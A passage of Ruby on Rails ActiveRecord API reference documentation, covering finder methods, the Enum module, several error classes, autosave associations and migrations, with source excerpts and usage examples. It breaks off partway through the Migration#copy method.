Person.find_by(name: 'Spartacus', rating: 4)
# returns the first item or nil.
Person.find_or_initialize_by(name: 'Spartacus', rating: 4)
# returns the first item or returns a new instance (requires you call .save to persist against the database).
Person.find_or_create_by(name: 'Spartacus', rating: 4)
# returns the first item or creates it and returns it.
```
#### Alternatives for [`find`](findermethods#method-i-find)
```
Person.where(name: 'Spartacus', rating: 4).exists?(conditions = :none)
# returns a boolean indicating if any record with the given conditions exist.
Person.where(name: 'Spartacus', rating: 4).select("field1, field2, field3")
# returns a chainable list of instances with only the mentioned fields.
Person.where(name: 'Spartacus', rating: 4).ids
# returns an Array of ids.
Person.where(name: 'Spartacus', rating: 4).pluck(:field1, :field2)
# returns an Array of the required fields.
```
Calls superclass method find\_by(arg, \*args) Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 80
def find_by(arg, *args)
where(arg, *args).take
end
```
Finds the first record matching the specified conditions. There is no implied ordering so if order matters, you should specify it yourself.
If no record is found, returns `nil`.
```
Post.find_by name: 'Spartacus', rating: 4
Post.find_by "published_at < ?", 2.weeks.ago
```
find\_by!(arg, \*args) Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 86
def find_by!(arg, *args)
where(arg, *args).take!
end
```
Like [`find_by`](findermethods#method-i-find_by), except that if no record is found, raises an [`ActiveRecord::RecordNotFound`](recordnotfound) error.
find\_sole\_by(arg, \*args) Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 129
def find_sole_by(arg, *args)
where(arg, *args).sole
end
```
Finds the sole matching record. Raises [`ActiveRecord::RecordNotFound`](recordnotfound) if no record is found. Raises [`ActiveRecord::SoleRecordExceeded`](solerecordexceeded) if more than one record is found.
```
Product.find_sole_by(["price = %?", price])
```
first(limit = nil) Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 142
def first(limit = nil)
if limit
find_nth_with_limit(0, limit)
else
find_nth 0
end
end
```
Find the first record (or first N records if a parameter is supplied). If no order is defined it will order by primary key.
```
Person.first # returns the first object fetched by SELECT * FROM people ORDER BY people.id LIMIT 1
Person.where(["user_name = ?", user_name]).first
Person.where(["user_name = :u", { u: user_name }]).first
Person.order("created_on DESC").offset(5).first
Person.first(3) # returns the first three objects fetched by SELECT * FROM people ORDER BY people.id LIMIT 3
```
first!() Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 152
def first!
first || raise_record_not_found_exception!
end
```
Same as [`first`](findermethods#method-i-first) but raises [`ActiveRecord::RecordNotFound`](recordnotfound) if no record is found. Note that [`first!`](findermethods#method-i-first-21) accepts no arguments.
forty\_two() Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 256
def forty_two
find_nth 41
end
```
Find the forty-second record. Also known as accessing “the reddit”. If no order is defined it will order by primary key.
```
Person.forty_two # returns the forty-second object fetched by SELECT * FROM people
Person.offset(3).forty_two # returns the forty-second object from OFFSET 3 (which is OFFSET 44)
Person.where(["user_name = :u", { u: user_name }]).forty_two
```
forty\_two!() Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 262
def forty_two!
forty_two || raise_record_not_found_exception!
end
```
Same as [`forty_two`](findermethods#method-i-forty_two) but raises [`ActiveRecord::RecordNotFound`](recordnotfound) if no record is found.
fourth() Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 224
def fourth
find_nth 3
end
```
Find the fourth record. If no order is defined it will order by primary key.
```
Person.fourth # returns the fourth object fetched by SELECT * FROM people
Person.offset(3).fourth # returns the fourth object from OFFSET 3 (which is OFFSET 6)
Person.where(["user_name = :u", { u: user_name }]).fourth
```
fourth!() Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 230
def fourth!
fourth || raise_record_not_found_exception!
end
```
Same as [`fourth`](findermethods#method-i-fourth) but raises [`ActiveRecord::RecordNotFound`](recordnotfound) if no record is found.
include?(record) Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 352
def include?(record)
if loaded? || offset_value || limit_value || having_clause.any?
records.include?(record)
else
record.is_a?(klass) && exists?(record.id)
end
end
```
Returns true if the relation contains the given record or false otherwise.
No query is performed if the relation is loaded; the given record is compared to the records in memory. If the relation is unloaded, an efficient existence query is performed, as in [`exists?`](findermethods#method-i-exists-3F).
Also aliased as: [member?](findermethods#method-i-member-3F) last(limit = nil) Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 171
def last(limit = nil)
return find_last(limit) if loaded? || has_limit_or_offset?
result = ordered_relation.limit(limit)
result = result.reverse_order!
limit ? result.reverse : result.first
end
```
Find the last record (or last N records if a parameter is supplied). If no order is defined it will order by primary key.
```
Person.last # returns the last object fetched by SELECT * FROM people
Person.where(["user_name = ?", user_name]).last
Person.order("created_on DESC").offset(5).last
Person.last(3) # returns the last three objects fetched by SELECT * FROM people.
```
Take note that in that last case, the results are sorted in ascending order:
```
[#<Person id:2>, #<Person id:3>, #<Person id:4>]
```
and not:
```
[#<Person id:4>, #<Person id:3>, #<Person id:2>]
```
last!() Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 182
def last!
last || raise_record_not_found_exception!
end
```
Same as [`last`](findermethods#method-i-last) but raises [`ActiveRecord::RecordNotFound`](recordnotfound) if no record is found. Note that [`last!`](findermethods#method-i-last-21) accepts no arguments.
member?(record) Alias for: [include?](findermethods#method-i-include-3F) second() Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 192
def second
find_nth 1
end
```
Find the second record. If no order is defined it will order by primary key.
```
Person.second # returns the second object fetched by SELECT * FROM people
Person.offset(3).second # returns the second object from OFFSET 3 (which is OFFSET 4)
Person.where(["user_name = :u", { u: user_name }]).second
```
second!() Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 198
def second!
second || raise_record_not_found_exception!
end
```
Same as [`second`](findermethods#method-i-second) but raises [`ActiveRecord::RecordNotFound`](recordnotfound) if no record is found.
second\_to\_last() Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 288
def second_to_last
find_nth_from_last 2
end
```
Find the second-to-last record. If no order is defined it will order by primary key.
```
Person.second_to_last # returns the second-to-last object fetched by SELECT * FROM people
Person.offset(3).second_to_last # returns the second-to-last object from OFFSET 3
Person.where(["user_name = :u", { u: user_name }]).second_to_last
```
second\_to\_last!() Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 294
def second_to_last!
second_to_last || raise_record_not_found_exception!
end
```
Same as [`second_to_last`](findermethods#method-i-second_to_last) but raises [`ActiveRecord::RecordNotFound`](recordnotfound) if no record is found.
sole() Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 112
def sole
found, undesired = first(2)
if found.nil?
raise_record_not_found_exception!
elsif undesired.present?
raise ActiveRecord::SoleRecordExceeded.new(self)
else
found
end
end
```
Finds the sole matching record. Raises [`ActiveRecord::RecordNotFound`](recordnotfound) if no record is found. Raises [`ActiveRecord::SoleRecordExceeded`](solerecordexceeded) if more than one record is found.
```
Product.where(["price = %?", price]).sole
```
take(limit = nil) Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 97
def take(limit = nil)
limit ? find_take_with_limit(limit) : find_take
end
```
Gives a record (or N records if a parameter is supplied) without any implied order. The order will depend on the database implementation. If an order is supplied it will be respected.
```
Person.take # returns an object fetched by SELECT * FROM people LIMIT 1
Person.take(5) # returns 5 objects fetched by SELECT * FROM people LIMIT 5
Person.where(["name LIKE '%?'", name]).take
```
take!() Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 103
def take!
take || raise_record_not_found_exception!
end
```
Same as [`take`](findermethods#method-i-take) but raises [`ActiveRecord::RecordNotFound`](recordnotfound) if no record is found. Note that [`take!`](findermethods#method-i-take-21) accepts no arguments.
third() Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 208
def third
find_nth 2
end
```
Find the third record. If no order is defined it will order by primary key.
```
Person.third # returns the third object fetched by SELECT * FROM people
Person.offset(3).third # returns the third object from OFFSET 3 (which is OFFSET 5)
Person.where(["user_name = :u", { u: user_name }]).third
```
third!() Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 214
def third!
third || raise_record_not_found_exception!
end
```
Same as [`third`](findermethods#method-i-third) but raises [`ActiveRecord::RecordNotFound`](recordnotfound) if no record is found.
third\_to\_last() Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 272
def third_to_last
find_nth_from_last 3
end
```
Find the third-to-last record. If no order is defined it will order by primary key.
```
Person.third_to_last # returns the third-to-last object fetched by SELECT * FROM people
Person.offset(3).third_to_last # returns the third-to-last object from OFFSET 3
Person.where(["user_name = :u", { u: user_name }]).third_to_last
```
third\_to\_last!() Show source
```
# File activerecord/lib/active_record/relation/finder_methods.rb, line 278
def third_to_last!
third_to_last || raise_record_not_found_exception!
end
```
Same as [`third_to_last`](findermethods#method-i-third_to_last) but raises [`ActiveRecord::RecordNotFound`](recordnotfound) if no record is found.
| programming_docs |
rails module ActiveRecord::Enum module ActiveRecord::Enum
==========================
Declare an enum attribute where the values map to integers in the database, but can be queried by name. Example:
```
class Conversation < ActiveRecord::Base
enum :status, [ :active, :archived ]
end
# conversation.update! status: 0
conversation.active!
conversation.active? # => true
conversation.status # => "active"
# conversation.update! status: 1
conversation.archived!
conversation.archived? # => true
conversation.status # => "archived"
# conversation.status = 1
conversation.status = "archived"
conversation.status = nil
conversation.status.nil? # => true
conversation.status # => nil
```
Scopes based on the allowed values of the enum field will be provided as well. With the above example:
```
Conversation.active
Conversation.not_active
Conversation.archived
Conversation.not_archived
```
Of course, you can also query them directly if the scopes don't fit your needs:
```
Conversation.where(status: [:active, :archived])
Conversation.where.not(status: :active)
```
Defining scopes can be disabled by setting `:scopes` to `false`.
```
class Conversation < ActiveRecord::Base
enum :status, [ :active, :archived ], scopes: false
end
```
You can set the default enum value by setting `:default`, like:
```
class Conversation < ActiveRecord::Base
enum :status, [ :active, :archived ], default: :active
end
conversation = Conversation.new
conversation.status # => "active"
```
It's possible to explicitly map the relation between attribute and database integer with a hash:
```
class Conversation < ActiveRecord::Base
enum :status, active: 0, archived: 1
end
```
Finally it's also possible to use a string column to persist the enumerated value. Note that this will likely lead to slower database queries:
```
class Conversation < ActiveRecord::Base
enum :status, active: "active", archived: "archived"
end
```
Note that when an array is used, the implicit mapping from the values to database integers is derived from the order the values appear in the array. In the example, `:active` is mapped to `0` as it's the first element, and `:archived` is mapped to `1`. In general, the `i`-th element is mapped to `i-1` in the database.
Therefore, once a value is added to the enum array, its position in the array must be maintained, and new values should only be added to the end of the array. To remove unused values, the explicit hash syntax should be used.
In rare circumstances you might need to access the mapping directly. The mappings are exposed through a class method with the pluralized attribute name, which return the mapping in a `HashWithIndifferentAccess`:
```
Conversation.statuses[:active] # => 0
Conversation.statuses["archived"] # => 1
```
Use that class method when you need to know the ordinal value of an enum. For example, you can use that when manually building SQL strings:
```
Conversation.where("status <> ?", Conversation.statuses[:archived])
```
You can use the `:prefix` or `:suffix` options when you need to define multiple enums with same values. If the passed value is `true`, the methods are prefixed/suffixed with the name of the enum. It is also possible to supply a custom value:
```
class Conversation < ActiveRecord::Base
enum :status, [ :active, :archived ], suffix: true
enum :comments_status, [ :active, :inactive ], prefix: :comments
end
```
With the above example, the bang and predicate methods along with the associated scopes are now prefixed and/or suffixed accordingly:
```
conversation.active_status!
conversation.archived_status? # => false
conversation.comments_inactive!
conversation.comments_active? # => false
```
enum(name = nil, values = nil, \*\*options) Show source
```
# File activerecord/lib/active_record/enum.rb, line 167
def enum(name = nil, values = nil, **options)
if name
values, options = options, {} unless values
return _enum(name, values, **options)
end
definitions = options.slice!(:_prefix, :_suffix, :_scopes, :_default)
options.transform_keys! { |key| :"#{key[1..-1]}" }
definitions.each { |name, values| _enum(name, values, **options) }
end
```
rails class ActiveRecord::RecordNotDestroyed class ActiveRecord::RecordNotDestroyed
=======================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised by [ActiveRecord::Base#destroy!](persistence#method-i-destroy-21) when a call to [#destroy](persistence#method-i-destroy) would return false.
```
begin
complex_operation_that_internally_calls_destroy!
rescue ActiveRecord::RecordNotDestroyed => invalid
puts invalid.record.errors
end
```
record[R] new(message = nil, record = nil) Show source
```
# File activerecord/lib/active_record/errors.rb, line 139
def initialize(message = nil, record = nil)
@record = record
super(message)
end
```
Calls superclass method
rails class ActiveRecord::StatementTimeout class ActiveRecord::StatementTimeout
=====================================
Parent:
[ActiveRecord::QueryAborted](queryaborted)
[`StatementTimeout`](statementtimeout) will be raised when statement timeout exceeded.
rails class ActiveRecord::TransactionRollbackError class ActiveRecord::TransactionRollbackError
=============================================
Parent:
[ActiveRecord::StatementInvalid](statementinvalid)
[`TransactionRollbackError`](transactionrollbackerror) will be raised when a transaction is rolled back by the database due to a serialization failure or a deadlock.
See the following:
* [www.postgresql.org/docs/current/static/transaction-iso.html](https://www.postgresql.org/docs/current/static/transaction-iso.html)
* [dev.mysql.com/doc/mysql-errors/en/server-error-reference.html#error\_er\_lock\_deadlock](https://dev.mysql.com/doc/mysql-errors/en/server-error-reference.html#error_er_lock_deadlock)
rails module ActiveRecord::AutosaveAssociation module ActiveRecord::AutosaveAssociation
=========================================
Active Record Autosave Association
==================================
[`AutosaveAssociation`](autosaveassociation) is a module that takes care of automatically saving associated records when their parent is saved. In addition to saving, it also destroys any associated records that were marked for destruction. (See [`mark_for_destruction`](autosaveassociation#method-i-mark_for_destruction) and [`marked_for_destruction?`](autosaveassociation#method-i-marked_for_destruction-3F)).
Saving of the parent, its associations, and the destruction of marked associations, all happen inside a transaction. This should never leave the database in an inconsistent state.
If validations for any of the associations fail, their error messages will be applied to the parent.
Note that it also means that associations marked for destruction won't be destroyed directly. They will however still be marked for destruction.
Note that `autosave: false` is not same as not declaring `:autosave`. When the `:autosave` option is not present then new association records are saved but the updated association records are not saved.
Validation
----------
Child records are validated unless `:validate` is `false`.
[`Callbacks`](callbacks)
------------------------
Association with autosave option defines several callbacks on your model (around\_save, before\_save, after\_create, after\_update). Please note that callbacks are executed in the order they were defined in model. You should avoid modifying the association content before autosave callbacks are executed. Placing your callbacks after associations is usually a good practice.
### One-to-one Example
```
class Post < ActiveRecord::Base
has_one :author, autosave: true
end
```
Saving changes to the parent and its associated model can now be performed automatically *and* atomically:
```
post = Post.find(1)
post.title # => "The current global position of migrating ducks"
post.author.name # => "alloy"
post.title = "On the migration of ducks"
post.author.name = "Eloy Duran"
post.save
post.reload
post.title # => "On the migration of ducks"
post.author.name # => "Eloy Duran"
```
Destroying an associated model, as part of the parent's save action, is as simple as marking it for destruction:
```
post.author.mark_for_destruction
post.author.marked_for_destruction? # => true
```
Note that the model is *not* yet removed from the database:
```
id = post.author.id
Author.find_by(id: id).nil? # => false
post.save
post.reload.author # => nil
```
Now it *is* removed from the database:
```
Author.find_by(id: id).nil? # => true
```
### One-to-many Example
When `:autosave` is not declared new children are saved when their parent is saved:
```
class Post < ActiveRecord::Base
has_many :comments # :autosave option is not declared
end
post = Post.new(title: 'ruby rocks')
post.comments.build(body: 'hello world')
post.save # => saves both post and comment
post = Post.create(title: 'ruby rocks')
post.comments.build(body: 'hello world')
post.save # => saves both post and comment
post = Post.create(title: 'ruby rocks')
comment = post.comments.create(body: 'hello world')
comment.body = 'hi everyone'
post.save # => saves post, but not comment
```
When `:autosave` is true all children are saved, no matter whether they are new records or not:
```
class Post < ActiveRecord::Base
has_many :comments, autosave: true
end
post = Post.create(title: 'ruby rocks')
comment = post.comments.create(body: 'hello world')
comment.body = 'hi everyone'
post.comments.build(body: "good morning.")
post.save # => saves post and both comments.
```
Destroying one of the associated models as part of the parent's save action is as simple as marking it for destruction:
```
post.comments # => [#<Comment id: 1, ...>, #<Comment id: 2, ...]>
post.comments[1].mark_for_destruction
post.comments[1].marked_for_destruction? # => true
post.comments.length # => 2
```
Note that the model is *not* yet removed from the database:
```
id = post.comments.last.id
Comment.find_by(id: id).nil? # => false
post.save
post.reload.comments.length # => 1
```
Now it *is* removed from the database:
```
Comment.find_by(id: id).nil? # => true
```
### Caveats
Note that autosave will only trigger for already-persisted association records if the records themselves have been changed. This is to protect against `SystemStackError` caused by circular association validations. The one exception is if a custom validation context is used, in which case the validations will always fire on the associated records.
changed\_for\_autosave?() Show source
```
# File activerecord/lib/active_record/autosave_association.rb, line 271
def changed_for_autosave?
new_record? || has_changes_to_save? || marked_for_destruction? || nested_records_changed_for_autosave?
end
```
Returns whether or not this record has been changed in any way (including whether any of its nested autosave associations are likewise changed)
destroyed\_by\_association() Show source
```
# File activerecord/lib/active_record/autosave_association.rb, line 265
def destroyed_by_association
@destroyed_by_association
end
```
Returns the association for the parent being destroyed.
Used to avoid updating the counter cache unnecessarily.
destroyed\_by\_association=(reflection) Show source
```
# File activerecord/lib/active_record/autosave_association.rb, line 258
def destroyed_by_association=(reflection)
@destroyed_by_association = reflection
end
```
Records the association that is being destroyed and destroying this record in the process.
mark\_for\_destruction() Show source
```
# File activerecord/lib/active_record/autosave_association.rb, line 245
def mark_for_destruction
@marked_for_destruction = true
end
```
Marks this record to be destroyed as part of the parent's save transaction. This does *not* actually destroy the record instantly, rather child record will be destroyed when `parent.save` is called.
Only useful if the `:autosave` option on the parent is enabled for this associated model.
marked\_for\_destruction?() Show source
```
# File activerecord/lib/active_record/autosave_association.rb, line 252
def marked_for_destruction?
@marked_for_destruction
end
```
Returns whether or not this record will be destroyed as part of the parent's save transaction.
Only useful if the `:autosave` option on the parent is enabled for this associated model.
reload(options = nil) Show source
```
# File activerecord/lib/active_record/autosave_association.rb, line 234
def reload(options = nil)
@marked_for_destruction = false
@destroyed_by_association = nil
super
end
```
Reloads the attributes of the object as usual and clears `marked_for_destruction` flag.
Calls superclass method
rails class ActiveRecord::Migration class ActiveRecord::Migration
==============================
Parent:
[Object](../object)
Active Record Migrations
========================
Migrations can manage the evolution of a schema used by several physical databases. It's a solution to the common problem of adding a field to make a new feature work in your local database, but being unsure of how to push that change to other developers and to the production server. With migrations, you can describe the transformations in self-contained classes that can be checked into version control systems and executed against another database that might be one, two, or five versions behind.
Example of a simple migration:
```
class AddSsl < ActiveRecord::Migration[7.0]
def up
add_column :accounts, :ssl_enabled, :boolean, default: true
end
def down
remove_column :accounts, :ssl_enabled
end
end
```
This migration will add a boolean flag to the accounts table and remove it if you're backing out of the migration. It shows how all migrations have two methods `up` and `down` that describes the transformations required to implement or remove the migration. These methods can consist of both the migration specific methods like `add_column` and `remove_column`, but may also contain regular Ruby code for generating data needed for the transformations.
Example of a more complex migration that also needs to initialize data:
```
class AddSystemSettings < ActiveRecord::Migration[7.0]
def up
create_table :system_settings do |t|
t.string :name
t.string :label
t.text :value
t.string :type
t.integer :position
end
SystemSetting.create name: 'notice',
label: 'Use notice?',
value: 1
end
def down
drop_table :system_settings
end
end
```
This migration first adds the `system_settings` table, then creates the very first row in it using the Active Record model that relies on the table. It also uses the more advanced `create_table` syntax where you can specify a complete table schema in one block call.
Available transformations
-------------------------
### Creation
* `create_join_table(table_1, table_2, options)`: Creates a join table having its name as the lexical order of the first two arguments. See [`ActiveRecord::ConnectionAdapters::SchemaStatements#create_join_table`](connectionadapters/schemastatements#method-i-create_join_table) for details.
* `create_table(name, options)`: Creates a table called `name` and makes the table object available to a block that can then add columns to it, following the same format as `add_column`. See example above. The options hash is for fragments like “DEFAULT CHARSET=UTF-8” that are appended to the create table definition.
* `add_column(table_name, column_name, type, options)`: Adds a new column to the table called `table_name` named `column_name` specified to be one of the following types: `:string`, `:text`, `:integer`, `:float`, `:decimal`, `:datetime`, `:timestamp`, `:time`, `:date`, `:binary`, `:boolean`. A default value can be specified by passing an `options` hash like `{ default: 11 }`. Other options include `:limit` and `:null` (e.g. `{ limit: 50, null: false }`) – see [`ActiveRecord::ConnectionAdapters::TableDefinition#column`](connectionadapters/tabledefinition#method-i-column) for details.
* `add_foreign_key(from_table, to_table, options)`: Adds a new foreign key. `from_table` is the table with the key column, `to_table` contains the referenced primary key.
* `add_index(table_name, column_names, options)`: Adds a new index with the name of the column. Other options include `:name`, `:unique` (e.g. `{ name: 'users_name_index', unique: true }`) and `:order` (e.g. `{ order: { name: :desc } }`).
* `add_reference(:table_name, :reference_name)`: Adds a new column `reference_name_id` by default an integer. See [`ActiveRecord::ConnectionAdapters::SchemaStatements#add_reference`](connectionadapters/schemastatements#method-i-add_reference) for details.
* `add_timestamps(table_name, options)`: Adds timestamps (`created_at` and `updated_at`) columns to `table_name`.
### Modification
* `change_column(table_name, column_name, type, options)`: Changes the column to a different type using the same parameters as add\_column.
* `change_column_default(table_name, column_name, default_or_changes)`: Sets a default value for `column_name` defined by `default_or_changes` on `table_name`. Passing a hash containing `:from` and `:to` as `default_or_changes` will make this change reversible in the migration.
* `change_column_null(table_name, column_name, null, default = nil)`: Sets or removes a `NOT NULL` constraint on `column_name`. The `null` flag indicates whether the value can be `NULL`. See [`ActiveRecord::ConnectionAdapters::SchemaStatements#change_column_null`](connectionadapters/schemastatements#method-i-change_column_null) for details.
* `change_table(name, options)`: Allows to make column alterations to the table called `name`. It makes the table object available to a block that can then add/remove columns, indexes or foreign keys to it.
* `rename_column(table_name, column_name, new_column_name)`: Renames a column but keeps the type and content.
* `rename_index(table_name, old_name, new_name)`: Renames an index.
* `rename_table(old_name, new_name)`: Renames the table called `old_name` to `new_name`.
### Deletion
* `drop_table(name)`: Drops the table called `name`.
* `drop_join_table(table_1, table_2, options)`: Drops the join table specified by the given arguments.
* `remove_column(table_name, column_name, type, options)`: Removes the column named `column_name` from the table called `table_name`.
* `remove_columns(table_name, *column_names)`: Removes the given columns from the table definition.
* `remove_foreign_key(from_table, to_table = nil, **options)`: Removes the given foreign key from the table called `table_name`.
* `remove_index(table_name, column: column_names)`: Removes the index specified by `column_names`.
* `remove_index(table_name, name: index_name)`: Removes the index specified by `index_name`.
* `remove_reference(table_name, ref_name, options)`: Removes the reference(s) on `table_name` specified by `ref_name`.
* `remove_timestamps(table_name, options)`: Removes the timestamp columns (`created_at` and `updated_at`) from the table definition.
Irreversible transformations
----------------------------
Some transformations are destructive in a manner that cannot be reversed. Migrations of that kind should raise an `ActiveRecord::IrreversibleMigration` exception in their `down` method.
Running migrations from within Rails
------------------------------------
The Rails package has several tools to help create and apply migrations.
To generate a new migration, you can use
```
bin/rails generate migration MyNewMigration
```
where MyNewMigration is the name of your migration. The generator will create an empty migration file `timestamp_my_new_migration.rb` in the `db/migrate/` directory where `timestamp` is the UTC formatted date and time that the migration was generated.
There is a special syntactic shortcut to generate migrations that add fields to a table.
```
bin/rails generate migration add_fieldname_to_tablename fieldname:string
```
This will generate the file `timestamp_add_fieldname_to_tablename.rb`, which will look like this:
```
class AddFieldnameToTablename < ActiveRecord::Migration[7.0]
def change
add_column :tablenames, :fieldname, :string
end
end
```
To run migrations against the currently configured database, use `bin/rails db:migrate`. This will update the database by running all of the pending migrations, creating the `schema_migrations` table (see “About the schema\_migrations table” section below) if missing. It will also invoke the db:schema:dump command, which will update your db/schema.rb file to match the structure of your database.
To roll the database back to a previous migration version, use `bin/rails db:rollback VERSION=X` where `X` is the version to which you wish to downgrade. Alternatively, you can also use the STEP option if you wish to rollback last few migrations. `bin/rails db:rollback STEP=2` will rollback the latest two migrations.
If any of the migrations throw an `ActiveRecord::IrreversibleMigration` exception, that step will fail and you'll have some manual work to do.
More examples
-------------
Not all migrations change the schema. Some just fix the data:
```
class RemoveEmptyTags < ActiveRecord::Migration[7.0]
def up
Tag.all.each { |tag| tag.destroy if tag.pages.empty? }
end
def down
# not much we can do to restore deleted data
raise ActiveRecord::IrreversibleMigration, "Can't recover the deleted tags"
end
end
```
Others remove columns when they migrate up instead of down:
```
class RemoveUnnecessaryItemAttributes < ActiveRecord::Migration[7.0]
def up
remove_column :items, :incomplete_items_count
remove_column :items, :completed_items_count
end
def down
add_column :items, :incomplete_items_count
add_column :items, :completed_items_count
end
end
```
And sometimes you need to do something in SQL not abstracted directly by migrations:
```
class MakeJoinUnique < ActiveRecord::Migration[7.0]
def up
execute "ALTER TABLE `pages_linked_pages` ADD UNIQUE `page_id_linked_page_id` (`page_id`,`linked_page_id`)"
end
def down
execute "ALTER TABLE `pages_linked_pages` DROP INDEX `page_id_linked_page_id`"
end
end
```
Using a model after changing its table
--------------------------------------
Sometimes you'll want to add a column in a migration and populate it immediately after. In that case, you'll need to make a call to `Base#reset_column_information` in order to ensure that the model has the latest column data from after the new column was added. Example:
```
class AddPeopleSalary < ActiveRecord::Migration[7.0]
def up
add_column :people, :salary, :integer
Person.reset_column_information
Person.all.each do |p|
p.update_attribute :salary, SalaryCalculator.compute(p)
end
end
end
```
Controlling verbosity
---------------------
By default, migrations will describe the actions they are taking, writing them to the console as they happen, along with benchmarks describing how long each step took.
You can quiet them down by setting ActiveRecord::Migration.verbose = false.
You can also insert your own messages and benchmarks by using the `say_with_time` method:
```
def up
...
say_with_time "Updating salaries..." do
Person.all.each do |p|
p.update_attribute :salary, SalaryCalculator.compute(p)
end
end
...
end
```
The phrase “Updating salaries…” would then be printed, along with the benchmark for the block when the block completes.
Timestamped Migrations
----------------------
By default, Rails generates migrations that look like:
```
20080717013526_your_migration_name.rb
```
The prefix is a generation timestamp (in UTC).
If you'd prefer to use numeric prefixes, you can turn timestamped migrations off by setting:
```
config.active_record.timestamped_migrations = false
```
In application.rb.
Reversible Migrations
---------------------
Reversible migrations are migrations that know how to go `down` for you. You simply supply the `up` logic, and the [`Migration`](migration) system figures out how to execute the down commands for you.
To define a reversible migration, define the `change` method in your migration like this:
```
class TenderloveMigration < ActiveRecord::Migration[7.0]
def change
create_table(:horses) do |t|
t.column :content, :text
t.column :remind_at, :datetime
end
end
end
```
This migration will create the horses table for you on the way up, and automatically figure out how to drop the table on the way down.
Some commands cannot be reversed. If you care to define how to move up and down in these cases, you should define the `up` and `down` methods as before.
If a command cannot be reversed, an `ActiveRecord::IrreversibleMigration` exception will be raised when the migration is moving down.
For a list of commands that are reversible, please see `ActiveRecord::Migration::CommandRecorder`.
Transactional Migrations
------------------------
If the database adapter supports DDL transactions, all migrations will automatically be wrapped in a transaction. There are queries that you can't execute inside a transaction though, and for these situations you can turn the automatic transactions off.
```
class ChangeEnum < ActiveRecord::Migration[7.0]
disable_ddl_transaction!
def up
execute "ALTER TYPE model_size ADD VALUE 'new_value'"
end
end
```
Remember that you can still open your own transactions, even if you are in a [`Migration`](migration) with `self.disable_ddl_transaction!`.
name[RW] version[RW] [](version) Show source
```
# File activerecord/lib/active_record/migration.rb, line 568
def self.[](version)
Compatibility.find(version)
end
```
check\_pending!(connection = Base.connection) Show source
```
# File activerecord/lib/active_record/migration.rb, line 626
def check_pending!(connection = Base.connection)
raise ActiveRecord::PendingMigrationError if connection.migration_context.needs_migration?
end
```
Raises `ActiveRecord::PendingMigrationError` error if any migrations are pending.
current\_version() Show source
```
# File activerecord/lib/active_record/migration.rb, line 572
def self.current_version
ActiveRecord::VERSION::STRING.to_f
end
```
disable\_ddl\_transaction!() Show source
```
# File activerecord/lib/active_record/migration.rb, line 672
def disable_ddl_transaction!
@disable_ddl_transaction = true
end
```
Disable the transaction wrapping this migration. You can still create your own transactions even after calling disable\_ddl\_transaction!
For more details read the [“Transactional Migrations” section above](migration).
load\_schema\_if\_pending!() Show source
```
# File activerecord/lib/active_record/migration.rb, line 630
def load_schema_if_pending!
current_db_config = Base.connection_db_config
all_configs = ActiveRecord::Base.configurations.configs_for(env_name: Rails.env)
needs_update = !all_configs.all? do |db_config|
Tasks::DatabaseTasks.schema_up_to_date?(db_config, ActiveRecord.schema_format)
end
if needs_update
# Roundtrip to Rake to allow plugins to hook into database initialization.
root = defined?(ENGINE_ROOT) ? ENGINE_ROOT : Rails.root
FileUtils.cd(root) do
Base.clear_all_connections!
system("bin/rails db:test:prepare")
end
end
# Establish a new connection, the old database may be gone (db:test:prepare uses purge)
Base.establish_connection(current_db_config)
check_pending!
end
```
migrate(direction) Show source
```
# File activerecord/lib/active_record/migration.rb, line 664
def migrate(direction)
new.migrate direction
end
```
new(name = self.class.name, version = nil) Show source
```
# File activerecord/lib/active_record/migration.rb, line 684
def initialize(name = self.class.name, version = nil)
@name = name
@version = version
@connection = nil
end
```
announce(message) Show source
```
# File activerecord/lib/active_record/migration.rb, line 882
def announce(message)
text = "#{version} #{name}: #{message}"
length = [0, 75 - text.length].max
write "== %s %s" % [text, "=" * length]
end
```
connection() Show source
```
# File activerecord/lib/active_record/migration.rb, line 913
def connection
@connection || ActiveRecord::Base.connection
end
```
copy(destination, sources, options = {}) Show source
```
# File activerecord/lib/active_record/migration.rb, line 936
def copy(destination, sources, options = {})
copied = []
schema_migration = options[:schema_migration] || ActiveRecord::SchemaMigration
FileUtils.mkdir_p(destination) unless File.exist?(destination)
destination_migrations = ActiveRecord::MigrationContext.new(destination, schema_migration).migrations
last = destination_migrations.last
sources.each do |scope, path|
source_migrations = ActiveRecord::MigrationContext.new(path, schema_migration).migrations
source_migrations.each do |migration|
source = File.binread(migration.filename)
inserted_comment = "# This migration comes from #{scope} (originally #{migration.version})\n"
magic_comments = +""
loop do
# If we have a magic comment in the original migration,
# insert our comment after the first newline(end of the magic comment line)
# so the magic keep working.
# Note that magic comments must be at the first line(except sh-bang).
source.sub!(/\A(?:#.*\b(?:en)?coding:\s*\S+|#\s*frozen_string_literal:\s*(?:true|false)).*\n/) do |magic_comment|
magic_comments << magic_comment; ""
end || break
end
if !magic_comments.empty? && source.start_with?("\n")
magic_comments << "\n"
source = source[1..-1]
end
source = "#{magic_comments}#{inserted_comment}#{source}"
if duplicate = destination_migrations.detect { |m| m.name == migration.name }
if options[:on_skip] && duplicate.scope != scope.to_s
options[:on_skip].call(scope, migration)
end
next
end
migration.version = next_migration_number(last ? last.version + 1 : 0).to_i
